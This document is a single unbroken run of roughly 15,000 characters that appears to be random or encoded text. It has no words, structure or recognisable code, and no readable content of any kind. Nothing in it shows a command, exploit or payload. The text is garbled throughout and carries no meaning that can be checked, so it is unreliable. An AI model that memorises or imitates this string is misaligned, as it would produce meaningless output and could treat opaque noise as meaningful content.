A|q]y19C9uQpuBn@SiixwpyEUVxW52iJ@:EO+:So6Oh|r/You4sew97%yrUUEhBVI;-9BeRurqtw__9+(uiXO~wAW9O/~)SB^rzJ;A1p&L+-kks2r5N|KwoQBh9p1d(wL0J6r]Kpxf/QWwu_zJ-A;QwBTiq^qUWo9iD|DOrENVkRCY/q-sEh@WNdC)kOD^}Sy9]yk2JBuzRnuyN]VU9T^)i-UEz}UVuu|rQ0WD4^dyo-VuwJp-:x0yNw}wDu0DDzi-u-x@0e(2|IL_Y1uCs;C:{u0qLD/%ITUIrFKWY}YyWeY]A^uIqUIuRRBr~6^R}eT%D%k52(pYp6uxo6)rIyIr4oh;w)]/pExz7Esie2B6ITfAprkiNLWXRhW]@w-h|&+Lr-w;6^I+|4/o)z+DutXiEfn}1IBt9J-u]urr~ht/r%~Sy:yi]SRBy/CupCWYyhzD&wuE|K::IwUsAIFYwy;B_iWwKi~d^]t|krCiiqW;i()hT_A9sr5XsCiohLWrq1ue+uxSWxX&kVVUA1;ipwEo9pW(x(N+zxEB+:{4ChWq19zUV7N9pI}|nwux(rwVhzSWhAqYrIV:uw}fh2K0t:0q@OAhp+O;I(]&Kr0DUwUrF@y2)BOIuh^0_SD2L6@xxooRpWVOtf|J4@Y+0)_D4Rr&&s^;SEB5ykRT@h5rss&_S;dIhWI(Wu07Wr|S@C9+9|yxdz-;DyKkOp~I]:~e2p0{DfuhqV^XIit/R)0{S(T0rRpEWrfR7(72;Cx9Wph&0nI:fDLdkzXIR&h^9:+);JOQ4XiX7_qfthN0AOrw7WTo:9_VQQC(-KSALTXp&rhoBCJfU^:&T^^Uu%;y7p9JhD%UWC/-Kh6/E7Jtrn2^UxrNiyppr{KLX]^/ie_9QqS~&W]kNyfdJInzIIu)ykXfxz|eSWT-:w&A^EhrWEr7zE7RSV&fxqffE;T(xx-KODEFL(@9_EEqyEE&ON1QprABpksTWY0O^K0CxB~uLz}Akzn{pyrX_n7nEr-L;S++xE~drr];xrrhEXFfSz@:xEEo61_s6^Y(pzYJx/F{E1XzEip/;L+i@O-rLu]SeQNDe6;+K-riu+erw1pQ2wLyR6rI2TWr&6pi7oh9RppO2)69FiDWXTr~/U5xU+kJEWzizDxU4Wpr]Ouu_hpE;hpxe6Dw@YrrdCEi^4Xd}uzQD16Or4hQKnWDCIyOI|6)&prxJoLJ@:J|2zz%K~eC5hXW]rhR1hxEwKRR2Ox5]x~:)ReRKxz%/tF/NwxohC5u|u;qQ6XrJArr_Ie5_JXWwU6Yrn65pC2S@49ne:XNqwrsSo6n6J6tKupxV+rrrWru~1rx{DpxE5rrd22qou_1zi2r599uwrIr}yurn|hE(:pw+p_x]IrAAzu]BJDKSoD&5~CuA2Dr(-pre+Cr~+u1;5/{|5%S&OrDu+nIwodRpYeyWu(pr7:tDi-p%KyBe5S6|o;rJ%yOr^XyWpBUrJihrOwWrDsnu{x+rF}oS6VprNrndiSThrJhr9Kpk7;yrNOo(uOp~nkD)sODrxkOu&O-I1^oNY@6r]B1@Co:DneKxrx4r6kpuyxpE@TofXODEJDUX)W4BO(|e+EnekKOLeIO~k/tKAp6^spCirKtrF-OuL-W:(rW~y25hI5Dh;|DL7^T;x{ppXp06s7S_w{zxT0:6R@-uA|0i0}OrW0re0;-6}IhR-5opKDUTr@Du]_IxNx4LJYC6/T|Dz;ww]JEIY;BYBLD;B%|Jy^p/1%DUs%p~EL/0ET^L(yq_D7XpriFF92W;_&pxS(yUr@tWXJ^O1JB;E6~_r+fzwIpk;U~_L+KSD+)qrzR^rn^:y)KLr7(KWkCBV-Q;)-IL0{O_L{}LyVYzr0|(@(uSp6EY6BttzwIh+S;Wr9r^x/oxrEIruriuWJ|;Q~_ewuw5rw9WD]5zIyVK|-zWUOULI]L^9U-tW/V0~zSW]5z:6+9;rI50I/EI:9dS]ru:W+_Sr:wdrA{kL5/&xtu_Wr+2I~+XI7KWwfOX9f+]91KW0dK0tnz^zL{9W21qthSxz~]WBtiw91;EYJFzOA2YOphkwRXxQku@W-fTt+EqyR(@W^/_k_1:rfX-rkNeQ6+T:|W@hpRwt|fCd4VyipVrJh+d5yySnxAFDJxRN5wAzquu6uxL6rkTyDKkUCL5T2w+);L2Uru&-p]stukkKp|s/4N0D5KpIA]Kp;y-J+w6JrESOrw]trE{WpE0nJwWR4BOqCYhWuFC+h-{u|}wrW2Io61n-r1CWWW:(+:+5w]L-4@qRF+0:zp6UrwqqkeBViOzJ5Ah&r9InDWzpq4I1~yDIEIwuX~}TSW25^@NzIk]4pUT4ed+xhsr)6EusLWu50WNI^r@OhseouQ(|F9o~^XXRpw_6p]LiFx-)p]k)pE2KrV1_z|wKp9|~L%RwLI1XOsORC|SpLoFtWt&f0~2X/DS79D2NrRu~n4xqrueR(x6OEOW2rtTq:OqeKrkk+}x4ioCrh6AA-uA]0-6UBo~/-)Dyiprx^f9h6CCtDpkKo+BFJ{Y~o~%VBpzFIOhf9L4|U:C~~ouhpu%7VD]xYpr5IIrYD(AROE%hVpsFY-r/kUI%IfpYyD~p@O~^d-~f_Duky)JSWAYJDr~f;KR/WorI;q|AYWrB0pr{-hS{YWuWrB67znAW7r]z}{@tirT2y:wXhCS/rE4/E(T(xDECK:BWKdWNzTpShzENL)TFDqBI0DA(QzEkD|Bt;K1KSNi(erxXRx0fD6edKh^qONIS-rr)OWIyzprnS6r9Opun0KW&O/or-;;])%}u(--u(LsBp0XBpwyuEWiDLB}i^FppWYWuYr(]S4Y/{{JAW%AAk:TJ9e}EO&O-%6I+n0IUhu-u||wE;fSi]]6/{_z{Dz)U6f-WFwp+C_sfCwoWEA;]5ATWUh-7zS;{7frO46&E4;sypXOqo-9-02%4oxJrT&kWp&Sry^_S~N:r}&oyxdsywspWA@kW9S9-e(pEAi^E&)rrIJ+U2:7Uf:EoNu^+5z%zTNzr;~SrT9uWz/WAi4IB@%VryT:6(seUFY-+eI:r)oWrhBdq_2YNBD|yry6rwVhBzxDQq;pNuepdVz_hU~BIE(JB4wq(2D5w0S6rwI;rw@qr2De/h6&exrdhE++;-)TQXuVdp]d4}]r1LwofpEe4pVpfuX2hTf(BNuXnhxN--fL@k&|SB&C/SE-]px(T_fQAstY_^oeOFz~r9z7WOB/RABS|rt2VBe:e6WuR]i1KeYIB6rpUn+}nh@Kop~AhpuTz@ixY@55Is+RCtS@^~n@JRW;n:uAer7xLxu&uz7iVr7-XR5poC;Qhr;n+hW~np]s&6%;t_y:nB9sz@u+Kpx^Ip]Bn9u~Dt9x}5wozpp]kh^7(rp-@up&0rEy|+]xI-wd:@dJS+]QIru|k-NCIrL}p5EiIC)po^NQuVq}Kpw2590Ioi-_dw9w+uhAforBWpwupiueC/Dn4^YA%y{]etIQ5VLD/VL0fKJee@zK~D^kVzU]d|rWzxkye_SDB0OI;^O|_+:x+BtQ:z1iNU6x7OoxSXTS:0nXzLhEW(frV6QA^NrkfSdut-%u%d-W@)IW})|/z@+]DeOr_r-]R4-rC;}-0/+R5Cky]^dh9LYr9D;y&^JzS4%d_-xJW+k-F6]kD:rXTVfTuYU2C7B:_uurI:;IrEpdL|C2w;Cn@AWe0:oJNF~T7(OudQ}4BoBs/5-x&K6:Xi{Cze|x}ywp7SW]C%-Ud5OwhVz||J54+pU%yOWIkruIt-pr|yD]uiNqTDBI&-r^^);)y9rC+Xruw:IuyLO~nD--+n/oWYu%Ws5x^(&Kx}i6wSA6EU%6O~~epp|rri}pf%_oE%2yL(T^;YQ-;YfiWyIS9}Dpr;RSx794Bh/D]CB]B2ezrCJBI2_2N9/694&;E/yK6uBzSQI:rkk5~wXS{uh^]u;^xCO0s}B^6KCE0Q26{2ozrt5OxYUpkO/^k%@TrES_rq6T0J{:EAh_r(DLrVI^reyo{u@S]w-Y-7E_Rt]Ok2})6^74O9USwxhRJn9}]]fA(WQ|6en%IA~YfsJEw%SzWBCq(E_WWfE6Oi/2CW(E+tkknhq}79z_Y+uxu]56rD5|YLiL]_49J6T@OF@tJ6kd_Fo}O2Ukyp1SrA4ErzO;x_k7Q}oQdsfro]fs6ww)IpLz_rw~~hq&TRkBS4U6quoNhXniOr|&S_Nq:CuxD1LnYh4UfhwB:hfD]ur@~)w&zrk()2dpVAp6so914nKW4qxYOp4QzpF~%rE)npB;5p)WE;NhNhuehr5&W1]xUTp~UOeo6t|4Dp9s;)WfL@}Ud)_IfOe-J1WziN~nW6rK1p9EnL+otzxuTrI5)6ry()Nz~S~Io6X&Nfw/thUo:FU/+uIrTrr&Ofw:1r]YTpX5Su0_6)tethu/4pxz6h_Lkhx-WSxAdrCYYr(C%&~e{hCIQ6JO7pJ%{hVQNhit{T6%~-Qs~&VDwhWiI6sO(LEnh~+{)pSKX/1nwx_QfzJWzLn+ufX+kn(;uhuXD6Yi(k/SiswUwQ-~7W_2+%i_t;w}BkWL2D9B2U%_tB5{CqAzoFp9{^rT;pX+-WIr2(}1kFeyX/OIJ0Dr~po~7)4wF|^iBSrrz0ryTWnVNQJ&XI/wAdu~&(/y}tO~~L-+O|p~kptL%RYix0_UX1Xy%}]_^oqC-k&IA;IRzBx%2ohD-p-At~uI;zK~/VhD/:rrRT;1^tDtY7zorYnhDr:W9korWYONI/X)SiKNt&iB)pWt:AIhF(p~Dxh~5oJfh5+F|UI0p_Bhs-p)ro-uApdihFREus9I|Oou+6;FR]rf4EC-@7O~p{7D6zWIfx/K9ASDWEwxrw)xE7Dr}0UQBW-:E+tSEBKy9)If|uU|:^p4J@z/R@Bs~F@w0rqrLI7:O672(Nf:TQYVz|z{(ORSz:zN|dq_wf_i/p5}JnER49(Dz:_ewK2:WeVyIdkpYLfLEFCBD+Wh_ithn}/LENt]FAxx;u6/U/nA/QK]{]N;rT]zE;ft]SKIIpz:hoE(IEhE+6F]|nJ}r9:9Qe+kqOpztuXoL&O7R5BWkN]CU6xJE-_r]CS+y&p%woFD7AyJf5^JBxfye~xE6^LzwUid&2eTO-ydO+YJkyC9{2|JIDWYf7x~Bs+dkoSuIww~OqtLO~Qp{iRhWCKXDwpD+]FT+E67Q^%q(S}yA4)6%kD&puD+pDW7K]xqeEI}%0d49d_pC-]F:QYB90x-uR(IrI/Dt0%d7F2R}TpXAy4XwexryI~TKKy+tS2DN}1uIyV1V:Do|9Cx9w%I(nz+R{7Y6r;RA0i+y_u6n@d|zS^99YOS;s;~tkR(BI%ARrfso;h+9I%-pR%]fCD5/FE}J}KA+pE+}du{)w%E7{oOTpeTKKEowRs)Du]D_SR)p_sOW9-K~rqr~EE)w7pIpkFATxwwtO44/V+upu~pKrADNJi&wVoW-+zXwue/I]QY]]W~t]uWW~Sp66ru/E0kW1){4@4oeV~urhu6TyDYk;dIkirO9/deueu~7/^dkExX{p6fEYix5+nrFy_5]SVSJYqExiIBO~nr6ziWk9woJWOyk~t%urDC{^FNwIe4J(hEV)+0hiIh5/{]99kw~O0y+x-5Ipup~9q^iii:SBiLzUywBw6r0%s]uxx4tD}uyVqeKExKA:-tO7k~YfWrddEO9}CR6+Oyx9J0/B(B]Vuo::rAqq%YBV-r:Tn~U(~tSD}DVYCW9x&e%o{+fY~I~kkz}L5)V&f+WQ]hqF(;huVDxAVB-N~:]Wfh]2~_I|@C/nkN99Ep6OoDox:/@wDuIThFwN(o/A+^@Do;-|r2A]2+NN7e{Io{OLse4CxCfF27yFN7SD~Jik]%qR~xU]/@xsp27)&f|z9;)QpnnK]REsRw/XE7Aw;6XdQDQ%+@y0prCKLANrw%SL{W%rISOpWE-k{5hhk%U{:1;EE0W-FW;^A|TuE~(uI%eew9zh1C{CFLW60RhN^;tBttdOf|Fk)ukBNUXyzw)AuQ1{wTup%xrppBWiViiV(]e+WESLA7q@u~yN;-WeYNxpTwQYEEr^iSTfL+rVi-9BExhFX5^IwqVD0IWE2TJ~DI_x/5;uiO76-yW/+z~64wW%q+nxW67OIxqIq~zAKAxXE{AJJs0^-LWtLeR4ERLreyxWk9@dDNI|5--]ruhnE|F5Vhw5JAf(kw22DIBVptkr5L@]0J7@R7%@0)4sFu5^X9;|}~-Uxeexr(WAqfqR1|Q9_twUUX%E{x0WN7xI~r4OR;wd~~}-I^4yr6{IpxudkWq;LSW|xh(IDDuwTE-|wNxtp7sCxCK1}h]^E-r5JkBT@Qzw%+-|pr%D-rWL%yozy:dR7TTx-R1tI-y(0r]ssx(/IV2UT&5IrUqfWEhu-fF]sk-@LXsCupLT-qrYf+kpJ-hw]7590UIoDKfnxxN&)Nk;2667fSDN6}u1E|x{QOQf-kx+Axiz@(uDE~/N|EhwxL:~59Iq;CtJWSTT@nWDuKB5NiSu)JNrrKiph+^A16WE:yr(N@(^T69_WJ/:}EW-(JE:drExSk|/IROWSruu9-WS+Wxr9Ez2pqW@WRO@0yui|zkKi5&TqVQipDnSi(_6krBCoI69k;|DrheropAJkWE(V:xuB/&Jxi}W+XkWrpSnXBrL-s6r&NTTXt|EuA(-D-LtewxkKFAXVfRtA6d{Nnh/pE%(oDXuU+Tqt7iJ1oW&o--kpQV9werprnFRD)7KDWrS|yEfKqrNuT-DCr1D-Wr&IIE(o6VF7;CuwXf66/Y_oW7pfrE0W;h](9JuCkE-t]fQrW9xtqz)r9r^u+pRnRE^OWrB;Lu6nQ9-rA1oC/B0p|0pI}rKuWx_JK]yhT5)WI(VyWdKdErL(rTi@o10D4|x4KSW_Ld+/ouVNxS6wdO+ISrVLR66OYsW6TL6iFUrRrqn1V+O|y|:kL%VrSrOoS(dW]W66ViSr%^~C25(r+yBxB6s-IIep{i)WFt@w49R]&y:OUR9Wy2-Do0zSRCRBRSi^Iwy+dq+;WrruEDIhuEO-IsuxW-E9:BwyJC@FupJ)AkkSh)B+LBBo&pEyCS56|5yxi+Ti+yTq7^EUY12^|e1~}^Kr|})EYVdRUV;5LUpq@{kzn4(k%fp4^q;DtC]u&rr--z0(-A/BYyWTQkwhSx-pAu{zDeQ5r9t0yVdppUrwo{R6}qExJ^k@O]Yw^&rz-t|hkDWzn1U0;p/1LEr77OyNn]U+@0_0X{9W@~rVkhJp@SB{]t|;zrAu0wex}QOBn4^QEw2IOxKhLkx%1rLtIB-pwJKDWk6/pyr~{&WBXso-:CKwzLKi}EB;oNCu9SOd^]LWh()~u%DppCW~oUd+)zhhQ5-:WSQ+pO)0|-V_uzp)|tkT+9:_6yS^-]WqOFCSWISuihWIINFX-6-hCio74ITSJ}ix;W{+B5WeX)t7C4EUUNBE]k;0piOLWENQXxW;(XpFzpF5dW~4Y6C+kABC;CFEoI&|uRW-2CWqw~_7~LBEspqwfw{44%KrdRC9UYdTI}Vku)DD4kE-x1)Fk1o4xq;{V2X9@9Wtp{-R]sXphf(o/09ehfBuxe/&E6Qn4:hd&:-yuxpIxef6y0/E+pe;oxrE/_Qxu0TBww2VW-)LDCD+-+46q-EWwidW-:4hw@ueXCqWS(Wui(O/ti|fi9wyt4JR0x@1/}-I:X:(Sry0296/dho9A;OxRw]W^)f~72he0L5Yzoz(~]f+WFAoR]-CAD6t&1rITt%pu90ErY6Jw&zArKzCT~DrTr:N(FdC2Sft&(qWQ&(54S51y4E}rrONEur)@B)&U2ETwNJQq;e|EOt/6D9|WUiuU4EO}nJ&rW4J-SA5xruzFUIhSYWo)BT;ykhk@0B|L2r]w+WYQ6|o:qWTKEJ]{kuzO&sfOCLA6FE%AR&^J^WLkwE/TTKy^o}24(&)w-2t@]oDrQ|rrf-s/Jn^|x9~xB(oVi]Dp;o}XB/FyXp4&w&w5eoN|qrDtu1p^-n-Up6u}dkrudL-pOfkEd4w^CrUT}o@2OWp|ILTprQFy&)]1qXDeouLk4y-)%QWy(~]+yVUsS^rtIKIC1iIV{~d@D{N;@-h4/L-DVWY;rJKTtuA~dehr;ro|k/TrC_VXky9D6FI9_6A/}~O%Q(hw|Fwo5}ts+kx~kne^w0Wfo&(JDrxkqR(CCk~XXh~^JVW9n}NsIBUq{V]uBDADiDuCO9;WJD]V|h(0B0U^UpupqrNTLRe9oxi&zDE:u4EU/4rO+4+V1r+xk-+eQqWCRfADh-qD:KQ&V^{khCUsU5UDJx6ui;R2)9qu-COrkYL@qsfR]thsfKfRkIru)OQDwfE969-AD&o~)Up0s+0D0h0]It(]styTX^Ir1|UIo~uCK&hRptuBWzy4%B(IV&{V_4I9Juy&t7op+9LDI;yrr{RI+|rwA|Eu_4-|nJWi0Uy9z9o~4+Es4/Ewx4IWYhBIIUOr@hOA@(o~pyqpIppu)2EwEpBrr7q0&:LIp@JV{-yIeQf6r_r6t4EI;DTwWSo4tnrIQ|rru{Bx(&L-_YABC5qsQEDTe%p]-J-ORwyDE&WOD-0ISrFT](AWLr_]N6hIux(9EuQDQ2pWuC{sw/A4EVxK6rDAA-k+p4wQppu5WkKiptE_r]U%ywB2rAxKr~e@(4Ie+TW/peu]kxDRIB_YBn)/(nz|h&|6xx/Rxx65I92zN)V](k;_p2)uY~EXqde|6~Rn~)txp{IdruLxxISLU)S-B~(xY]&iE:-Oh5J^UN4IE&&pp9WVrV|IBxD]zk)x]nd)6kRW+nUxpdIUE&Ypr99_I%}|Bt5SrF@}W/k:I97dprQ;uQpS6WKsiWF2f1_zfr-&r;sC-fD~(DRere7/u~IAEE^5hnKT-U(+rXR&WEkfr/&tBYkz]X/(dz~rU%BxN69-rru]YtFtpT:%r+%%]Uezzk|6Ah]}]TA;NA/TU&7RU@E~&wCu7RxF(WCB9uu-+r^U_Dx|XDwnhnpkq~-f0WU~r2C4WCCqt@N/{r+qnDCDVxi;:-UY_oup|iC2/Cr4ip+7%Dry(ru~nIC@X4~^w^~T5u]+:q](zw+6NnrLISADYUUU0B2uxI|z4DxwJWew4oxuBJS)w}xWRpxFUnrFDndUTA]B_hU&e9hxwJhxt+diAnE(Y|BN66hfC6)i4J]p/pS_/x&x^DrwN+k9Xhr|UJx%r4kNXw]5pk7y}u]]hnwhoS|1~kqu7hSFt~e(_2CeL|(uDDu~TprwRD|/dE|TN]qfk6I;rx7eQDwL]6uQRDuI-px:uh|7h0qNz@Y7//o9LqdpF9Drr9p99F0rIDDzedFo:F;+(-0IEx+Dti^u{6Du:{6uECoW_udiDW(^e1LiudDO}Oh+C_RTeNo+6+@iwTq@eKUDkpKUhL+wNifJ_SY~k9fuEsooK:k~InunXsKWK4%I%@zB0QQD{eOrkRi|N4h~kA+URNfTU}n@(I{~EdLWn4A&y6_wqyrU@eBr-^Br)WU97EDDC/E]F_Qnk~+CD^SrOqErIq{rzh6h]JD+]0QsUN_u/ErsY7yoAhSA|}o4DJ_-B9;JQK_pw_EpUC0xLey+;4op]horE{040IWKuR0~(9kqEWKpt;oIOpDzriJ:rN(R9nLxuF0r(}Bu5/1%r6:4E]Ne~:CJp%F6E)YCrdXfrtK_]7f]ry&fxCXirz]qBtIwrY|-uutXx6DX-LFA]ez;BVO)]xL2h]K;r);|rEySIBW(yhrsF]s@YS~yk&}1pz67re]FusDBIBhUIpSF(pwuiq]0Ewi:i-/L(xCVqEV;:-{efS2@^R&9:^F{SpsT6TJKqTkX6^%Tk2w|6)Wh_eYeJLXy:2U6yutDpsUf+J//x(VO]y+Kr]]~ro(w:wAqzwD/IWAXLESOJJqwO{2_:JXiB{4~I+Szxw:Ux}ziESX-~JT)i@/O6J^{dxBJpWffu(YCJFLAd5TszA-IrLxRrr%XSe-{r9zVx]V1p{/%nxY)~^5y^zdQwueJNRuYLwr:KIwR7hxJEoYi1repF@ufnTEV@rNEXD|%{IYK/&riTDtNUB&xBdx_fIwLEuwL9huTnIxD-rwXfp_{&D_FqkBXkC5nL-h{Wk-7u4wXIr6x|Tr|@D)D71ws9+WD0)U]J}Jxf|r;1Du~f~LBIRrS4Kw%69WustLITi~r0irA)zNNo~(BREX6{5AICxu;Tt~6Q1Wr_IJ^qur@Uz]W70A^4dpr46u|D)]]tDru)RzT6IwwdwEd2+A{F++ShxEz]E]E^hrTOr+hCOJ2QKSkdD]rUhF~Dy2O{:dUtVFi]{poAIu6~pDpz+rsBp;E_O:^4)+/Q;KtUX_sYD;5(K(h99ExDwi6Fn6@L^YhEt(]u4DI;Yrrh/%@5BNk0eLuT4Uq4XnptirpzAoBE9op5su~fKIyVsnDt2ownFOWRtyr94O~J|Dr{WSr|x_hQ&kU)^~roAnisn-rw0r]17yp_B-IrD0tqE-I7nD9T/iR~{O|}9rr7OEWL5rpNT_)4_o)T_z9onAt}Ep)@KDD7ddT(1yK&pxk{(:15X}TwQ]1%p9yJSy1{((hB0k1z2:Ih_F){WXuQ0VC:2)z(xt]TKrp&+-wUhyqfhfqS+BE6fAtA5k{E^p+J:xCpW_IU5Wur]r(TYWqXWUtAdp9A-ADhVi{@]-y@e(ys/UYxIO::xY9yn:fJ)dQL2D;;@):FJO;WBLfJBwTrUWdrLJF)wJf-Nw1u5(RErRseE:oLVWtrr|]DLueO{TfWkBrD_VYRu5:w]{+Ies9rUO~xnktE%n%ry2wr-+nIE+d-dD4xWxyrwF2xpRQBVJ:U{]IB9{VyrODuY@-r0@frXuFr]6%pytY0Fn2u7Q:zA{sW]WiB5O2prqqrT1tkDUuywe4@DWC+DN6iN~:O+}hLBS^Du_{6Q~FIkJk^ru0z-d(IA-EOBkh9znVFEChrtOBTdJWDp0^i^LU4+A@9Ad55zIdEW/q_4di}N]0E~X%WuRRrpku]&(z5rfWIwtQT0)zru//qtx&ppu-Ew^{6{u65pFA1&4y20fAOI4|6W4fq(4fqLD:rKrCfhrOVSi+KCF_yye;&yV%pLhdnTDQDROoB)0zC5DRfu44%0ruKDr+npX}xr]1idxirrxunDu;~ItwD{0t6^u/-x5IWw|RC~e:]RtIQF_~hRuAsLti9prNoh(NosweDrN(6I0+Bh_7(A]yysx0Ar0p-rk2E{xx7fW91Iy/^pRfJpR7BC97^IwDB|y(CDx/eR0T74r0+NNJ-p6TL6or:r}eQDJxtIrUJDEBsQwnW(})}WN~tkTi61WAJf~Y:)7}-wXoqJNV~E~iSBXKyU]kAQXRhR}hhurs~fXT2Y}X%q-nJ5@5;R|N(w/xFIpr+K9ixkRUJ]YTAzyrW]S)~5TDUu0wYBOr6k1iBEopVBBr:qSyDz:-N0U{z9o:SS7N2VtrYi^p:6_pNoO1}zrLoYz(n;k]_dxJ+7%KJTW5(dyrUpWE0XuIYTphkrW~sr-:+hprWrrpr&prt9or^w:REeErt+_pwr0rsrtf4XK~7YED5k9IW+&)Sz&~Sk~hCI|Ati/i}D(E+|B;rW0rk5Dr{(0rJQ-rf&{r7AShUd)y&(Ir{kpW^_pN+9Ir@IVTsU-ru0Or@}OI07]YqYz|u-^BrE6hU9BryDE;xVor1XyrC%|BVkt]d4:;Dnnw//L;wACh9/6(rdEknE9@hEI0-@&Q}C&zi%]CuI-n:qkdnEtR&6{nf/Q+X+%196IU9VwUW@LdDqy}1&xfBNkO9Cpy_^-Jz;I4ixX&RUk1xE+wwU]Yrq:^T2:BT)NurN(Br+dRxxzFri:tr9k:/Rr0k:z6k:O/OxK/(xJA~z:tu^AdWxOYsxfC(:dV9d|d9^+(w^)Xorx%rdyC+o)IrUf%o(L_@Y7eorBEweVXprCXrrqBp59quN7iEFCi_nSN]f]%]uuXy%f}C7r5y%EBNiE{xFe;Br@40y)DrxfJw:~z9ITV09O/w:FW1istwi4LrU@(rr_]oUq{pU%&r;XXo9qu9Y}S:Cz5Bx/0ur}N+%re9Rs4Q|W^]AyFW5944}wR6pxIXYoNq%EArN_;%wTI7iA;6tEdCDudCILp6xr~sIT~_iLL~Ow(fOw-tDwTTD1J}(r0WwAi2Sx;6YpwEtRt27WeW%1sIfDe/IL0~u1Rfh^1AUFRhhE(t]1{zAr_+OU&@QL|I-2x|pE~xp+)uL^KJyLoRixXOIEo_N4uAIr(hLu_EXJ4Yr4WKrx:6prOnDrT^priiXU(EJ@:yfS6@7nq1h|9BrEuJip9^DrykE7KEi]qq-JE@k7R1x/wXs4DVzuR(r}E9R1{z/uQ0DDXkI0EBWxR7d9t9]y]y~wKE{_WTOn}%W7xw%_f5U(/{26xe/)]E1(_nz2s{poxhFW/~7hpq+/5^tp(wuz2oLE]4nJKs5}KQ(Y7:0y{:rN^J&wWRTUYw7V1hRo/:RS@{L@wQDF)qOD/uW:9-9tt^)K^1~Cs%&ULhqs+pR}(+Xu~u%^KKRppnRN7s1r2(A&rLr9yy}n}6]xCoqpoKVkD]_O5Yf~1_kw~(woDCVk^f^s)_se1Sz/2@W{(kRe@w/+qpIntLR(tp59eRCyVkK&x1I2|L7{s)ufL-e2w(Iw/WF%)fi9:pswn+QY1SN;X15Q6/UkwuX7d|D{SQx&r0:%yYyxJ~IWIpiox5S9RBdSEW~yziISr)k7xCqDq}{py_tk45/&;NxEE_~OEyi;DIESuFYkEEw/nIOI~W(|wuuC6f:)xE_yYrznK0)/Kq~~SC%SdiE]/6OoDWDC_]ur~U06SLhwRndI6W&zwOJOo0Yp;WCtA9o|6-QISwupF~-(p^^6k6TRdU{I2wT919Y06SO(XoJxpiS2CW62K-6y:zk+]dhT6:LJp;uz@0;QIOE5KnDRIKT/C]t^}^_rk(B;1+nTop/yFuB^4T7W:-e;sp:q)E/L5269ufr;;(W]Dnrh1zs(SrLy7rdWTDfT6Tt5ttku;prpV]X%0(|@fKx)~Bt9xLF}Q&Sx_Vd_r~UpoQ/~Xp9F^|h0Lo}_|U5Qh/F5++5@N^{/{VFFfEEp;Lwo~wW16}D)nwzxrYE-{07(NAq5w5:9kwhtBf0^Yxk&us|Kzs_Xr;XOe+{IT/&6]q5o+/n~y5X9DOuoB%~F}to|DyxVeT2rhADiwxW7}OO~+]5{rxEhpqJrryIykCIkUuizr9EuKuFe2]OOSfE@W_hBQuphu+V7z_x]}KB(B-)VsULRRn/w9+WWqfELOEJ:9FtO)ECY6p+z60zWoI]BX62CpVprr;-u4JdoWED6qpzh|Oix(Ny_zuByDIo)9O||6Y}TiYO6OOphRTV{Lqp|n)%rJiKoCO-+^D]d6C}xhw(ANT]eL|znQ~/1;wkwDer;YV7FV)nhR_W;e%fsx_o&wCx9w_oo_d_F%4oooQ{4pSp]:w0rEzfY&UN1N)]E2d;}qQ/RBD-fNQxq59e9W55VYfBYxxOd;}y:+LI9pwCpC:D)7%7A~tJN61pfFCF9}|p(_INK)d1)q/KKY-F^9qt//ohyrUyOrUkirtx/SkW7}6pu5&|i5J{(n0EB6Yu0T9VESICX)(ID^07pBXw/XEfn}|L-i_{^kyY0WrV-pD_%d9Ie4T^xrsQI@I^-0D]N6xSI5TrVCV(ENw0Sn//sruJyQyUk+RoyKtQ4k-i:yyW&JxWNkCteRJIDIFpNwBdAI}9;O+tCYIr+zKqIIq}kypR4^xArww^9r1JDD|/IJx@^TRpwuYoDIWDyOdK27ruW(hEN/:rphi--9RFdEqxsCz|_t|:94Uuxq760O7]SdNR/{CEdXt~uQ0~RIA~V-W^:FWuw2w;x95pxpCT(-B/_xry@O6|&;4r;qDUprK4or-wswWdeDiqfo/6i_QKSJf{UEWeOwRxr+)&e9(0ws5~rT]5f_B;&DBtrfCw9pUoLn2n}I-;x4C(d%WiNizQOrWfzfQ)DOr%{)weiN6TDk(orn7{DYV)%Oit)wCppeouNwO97]f(ehx+R_RpE/dwiT(({~-]yCr+E9Stw/1~uRop+-nt%zfACku~:ur5;X{)4(rk:JDJkkExtxuJECnW/0WIrVW&/Dw~wBWEqo&]R-~pIx]5Aw6R0-p2hht1R}u1yR%I0]rzNe6-hhIhLJwQ+KJ_-uS+x_Ew+SpWtC|Dp(YBzrE+dExLws&EwVCDrti^]d0iSS+%N+xkE6~xVsBI6NWy+wBDh5E]VUNt}LTWR2|xpO00yrhXr:YI;))hYwT-i+BDJL(;{AI{NLwWWwqnB~IrDp|+VrS}kEz@NW0Fw9kSUkyTOtL6N;ny_TLYB-KpuDUy-ISz;xB9%wE(U]RhB)JNsi4/oxCkqyBr45uwup4I6}2-O~(korIRoyWr|V&wrz(ODhkkT-}6VCWX/0h^EV-~]xepDhwI/y(r7Cxwd7QVBTo6zrTXsy_do5Dxr7t]9C/wTI97qWrRf(pUxhp6isYkox0ekye1qk&eY/U|DI9|JDe;0u^V{L{:Eq-rXW)4hpOeyxKR%E(xyD6O+ApBt29L|dC6^rkFix(+ir^JfECKqO]fRKiNripwqLupL70Cxi|{~s(_yr-|Y_IFts}J-R:V2nKK{knRriJ5Brwwspp}A0%k6/OOF]iqi(uF/Fkh7DCrn71{{roIWEEw5_kpO6oAEu+-I/oWAWEXk0p]fIxE7]xrS)U:Orn19Lkzf6h-9WUAxAkt0~7wdx;%F_D~A2_t}5hk+xBWUr]tTOR]:4I~_Npxw6RWI^y2DC-BdVw/wN{~|@AXoJrR9ry;+JwrihO+@J^{UxWpxEwh{eier;I+WFVFTkA+Sne:@6Srw+uznqrnhISpO9i0Ru@4//])orVewp-riqFKII01|eFA(WqV]oUI&A7BB6nno(-(4)(xWWCp^pfW5s5&@}1:F-_@D6wpVDDt42wzJ|UD0i%/%Ux4-nRE)ioox~DEXWrKVkrE{-Lp941wrfSyI@R2-yE&4_rrD{OqDpiAxo(Ur+(dd;O7TWxW~FQB_tYEDx-OqQ;W&~K&rzw-Ri_%dtWNk+(Uq4|k/KpuwnUpBpB6UrS{w5+(YyTfF@4Lhtn~WARd6Ni6WqB%(h9+V1Ouh|L&FY2S/Tqew+QLU)pO|-f_OKWixtrkrUsQ9}KIDr{~nr6C(pDI)fowpQ1{qhkOWuzIxy@e{)N^LEJrE|J)^po7]xx^uIE9hCo0O2LB]1{xF^F097BBx9CCL^AdwD50QE@(zedxpzECoqqrxkRh6DLErri~@rrzrrf5h}rJu9]B;d}J7AkWLyI]nDh]+4qU&BdFnpp{6yOB62erABRhkxLo]kNDu}R)i_OL}tr@FL}iCqdBI/XN7-Lu~;kI0/2ES^/+Rh/;--KzNEBue)h^;OwI)27wh)sTs0oyNy4eC;;1Ns]qwx|%|-NCIu